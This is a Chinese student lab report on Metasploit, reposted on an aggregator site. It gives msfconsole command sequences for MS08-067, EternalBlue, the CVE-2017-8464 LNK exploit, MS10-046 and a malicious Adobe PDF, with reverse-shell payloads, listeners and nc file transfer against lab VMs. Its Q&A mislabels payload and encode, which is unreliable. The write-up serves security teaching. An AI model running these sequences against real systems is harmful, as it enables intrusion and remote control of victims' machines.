Exp5 MSF基础应用 20164309 欧阳彧骁

Posted 20164309-kx

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Exp5 MSF基础应用 20164309 欧阳彧骁相关的知识,希望对你有一定的参考价值。

目录

1.实践内容

1.0Armitage的使用

1.1三个主动攻击实践+成功应用任何一个辅助模块+唯一

1.1.1 ms08_067_netapi

1.1.2 ms17_010_eternalblue+ auxiliary辅助模块扫描

1.1.3 search 2017_8464 (震网三代) (唯一)

1.2 一个针对浏览器的攻击:ms10_046

1.3 一个针对客户端的攻击:adobe_pdf_embedded_exe

2.基础问题回答

3.实践总结体会

3.1总结体会

3.2离实践还差什么技术或步骤

1.实验内容





1.0Armitage初体验



在kali端输入 armitage 启动armitage

发现开启失败,更根据提示先输入 /etc/init.d/postgresql start ,打开postgresql服务再进入armitage



更改端口为学号4309,其他选项默认不变



进入界面发现没有可以攻击的主机



选择上方菜单栏hosts-nmap scan-quick scan(os detect)进行扫描



对虚拟机所在的网段进行扫描

选中靶机,右键选择services,查看可以利用的端口



右键选择scan进行扫描



选择上方菜单栏attacks-findattacks

可以进行攻击了!

对win7端攻击失败后,我增添了一台xp sp3继续进行实验;



选中目标主机右键attack-smb-ms08_067_netapi

在攻击win7失败后,我下载了一个xp进行实验,攻击仍然失败,猜测应该是与xp系统的中英文版本有关,中文盗版猖獗,每次有新补丁盗版方还会贴心地给用户打上。。。



重新下载一个windows2003 server sp2,进行相关攻击

2003端仍然失败,重新在windows 2000 sp4上实验还是失败,也许不是系统版本与相关补丁的问题,可能是kali上的armitage配置出现了一些问题,暂时排除不了具体原因,还是用老办法msfconsole继续实验吧。

1.1三个主动攻击实践+成功应用任何一个辅助模块+唯一





1.1.1 ms08_067_netapi

攻击端:kali 2019 192.168.236.131

靶机:win 2000 sp4 192.168.236.143

输入 msfconsole

输入 search ms08_067 ,查找可用的exploit

输入 use exploit/windows/smb/ms08_067_netapi



输入 show payloads 对可使用的payload进行查找,这里我使用generic/shell_reverse_tcp

输入 set payload generic/shell_reverse_tcp



配置攻击源地址源端口与目的地址

set RHOST 192.168.236.143 set LPORT 4309 set LHOST 192.168.236.131

输入 show options 查看具体信息



输入 exploit 进行渗透攻击

攻击成功



1.1.2 ms17_010_eternalblue+ auxiliary辅助模块扫描

攻击端:kali-linux-2019.1-amd64 ip:192.168.236.131

靶机:Win 7 旗舰版 ip:192.168.236.128



还是没有死心,打算再次使用armitage实验。

选中靶机,在armitage左侧目录中选择exploit-windows-smb-ms_010_eternalblue

看似是攻击成功了,但是在连接sessions与调用meterpreter shell是出现了问题,看来应该是我kali中armitage工具不够完善。还是乖乖滚回去用msf吧。



进入msfconsole

输入 search ms17 type: auxiliary platform:windows 查找永恒之蓝的auxiliary辅助模块扫描指令

输入 use auxiliary/scanner/smb/smb_ms17_010

输入 set RHOSTS 192.168.239.129 设置目标地址

输入 run 进行扫描



能够建立连接,开始正式攻击

use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/shell/reverse_tcp set RHOST 192.168.236.128 set LPORT 4309 set LHOST 192.168.236.131 show options exploit

攻击成功。



1.1.3 search 2017_8464 (震网三代) (唯一)

use exploit/windows/fileformat/cve_2017_8464_lnk_rce set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.236.131 exploit

输入 cp -r /root/.msf4/local/ /root/1 将生成的文件从隐藏文件夹中复制出来





将文件导出至U盘,连接到靶机中。



kali端进行监听:

search multi/handler use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.236.131 run

在靶机运行U盘中的FlashPlayerCPLAPP.cpl

攻击成功。





1.2 一个针对浏览器的攻击:ms10_046

攻击端:kali-linux-2019.1-amd64 ip:192.168.236.131

靶机:Win xp ps3 ip:192.168.236.134

进入msfconsole

输入 search ms10_046

输入 use exploit/windows/browser/ms10_046_shortcut_icon_dllloader





set payload windows/meterpreter/reverse_http set RHOST 192.168.236.134 set LPORT 4309 set LHOST 192.168.236.131 show options exploit



靶机连接http://192.168.236.131:80/



输入 session -i 1 连接id为1的session获取shell

攻击成功。



1.3 一个针对客户端的攻击,如Adobe:adobe_pdf_embedded_exe

攻击端:kali-linux-2019.1-amd64 ip:192.168.236.131

靶机:Win xp ps3 ip:192.168.236.134



进入msfconsole

输入 search adobe type:exploit platform:windows 查找可用漏洞,这里我选择了adobe_pdf_embedded_exe

use exploit/windows/fileformat/adobe_pdf_embedded_exe

show payloads

Set payload windows/meterpreter/reverse_tcp set RHOST 192.168.236.134 set RHOST 192.168.236.134 set LPORT 4309 set LHOST 192.168.236.131 set FILENAME 20164309.pdf show options exploit

生成文件20164309.pdf

使用nc将文件传输到靶机中

ncat.exe -lv 4309 > 20164309.pdf nc 192.168.236.134 4309 < 20164309.pdf

攻击机中进行监听

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.236.131 set LPORT 4309 exploit

靶机中打开文件,攻击成功。

2.基础问题回答

用自己的话解释什么是exploit,payload,encode.

Exploit:“利用”,通过漏洞来攻击受害者,也就是拉货的马;

Payload:“编码”,去掉“坏字符”,为渗透攻击做准备;改变特征码,起到免杀作用;也就是货车;

Encode:“有效负载”、“shellcode”,能够在受害者环境中进行操作,也就是装货的车厢。

整个攻击过程就是马拉着装满货物的车送往目的地。

3.实践总结体会

3.1总结体会

本次实验是我历时最长的一次实验,也是收获最大的一次实验。包括实验报告的撰写实验五一共花费了我四个晚上的时间,让我深深明白了什么是自学。在实验的开始我打算图方便使用armitage进行自动化攻击,导致我在不停下载与更换虚拟机上浪费了过多的时间,最后还是没有排除无法成功应用armitage。其实我还尝试了WebExec(CVE-2018-15442)与mssql_payload但均以失败告终,这也让我感受到了我能力的不足。

3.2离实战还缺些什么技术或步骤

缺的东西大了去了,以我的水平只是到应用msf工具的水平,还不能详细的阐述攻击的原理;并且meterpreter库中更新不及时,很多漏洞都及时被windows官方发现与修复,实战性不强;同时像payload的编写、encode的设计我们都没有能力实现,导致攻击方法单一,水准不够高。

以上是关于Exp5 MSF基础应用 20164309 欧阳彧骁的主要内容,如果未能解决你的问题,请参考以下文章